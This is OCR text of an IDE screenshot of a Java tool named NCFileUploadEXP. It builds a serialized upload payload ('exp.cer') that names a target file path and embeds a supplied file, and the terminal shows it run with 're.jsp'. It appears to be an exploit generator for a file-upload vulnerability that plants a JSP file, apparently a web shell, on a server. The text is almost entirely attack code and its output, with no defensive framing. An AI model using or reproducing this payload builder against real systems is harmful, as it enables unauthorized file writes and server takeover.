 NCFileUploadEXP – NCFileUploadEXP.java
NCFileUploadEXP src com sorry nc NCFileUploadEXP main
NCFileUploadEXP
NCFileUploadEXP.java
1: Project
0: Commit
Pull Requests
7: Structure
14 }
15 java.util.Map metainfo = new java.util.HashMap<>();
16 metainfo.put("TARGET_FILE_PATH",targetfilepath);
17 metainfo.put("FILE_NAME",filename);
18 java.io.ByteArrayOutputStream bout = new java.io.ByteArrayOutputStream();
19 java.io.ObjectOutputStream os = new java.io.ObjectOutputStream(bout);
20 os.writeObject(metainfo);
21 String filepath = System.getProperty("user.dir")+ java.io.File.separator+args[0];
22 //java.io.InputStream is = NCFileUploadEXP.class.getResourceAsStream(filename);
23 java.io.InputStream is = new java.io.BufferedInputStream(new java.io.FileInputStream(filepath));
24 byte[] buf = new byte[1024];
25 int len = 0;
26 while((len=is.read(buf))!= sun.nio.ch.IOStatus.EOF){
27 bout.write(buf, off: 0,len);
28 }
29 java.io.FileOutputStream fileos = new java.io.FileOutputStream( name: "exp.cer");
30 System.out.println("");
31 fileos.write(bout.toByteArray());
32 }
33 }
34 }
Terminal: Local +
0x22cb7139@Re0.local ~/programing/java/NCFileUploadEXP/out/artifacts/NCFileUploadEXP_jar ‹main*›
java -jar NCFileUploadEXP.jar re.jsp
0x22cb7139@Re0.local ~/programing/java/NCFileUploadEXP/out/artifacts/NCFileUploadEXP_jar ‹main*›
ls
NCFileUploadEXP.jar exp.cer re.jsp
0x22cb7139@Re0.local ~/programing/java/NCFileUploadEXP/out/artifacts/NCFileUploadEXP_jar ‹main*›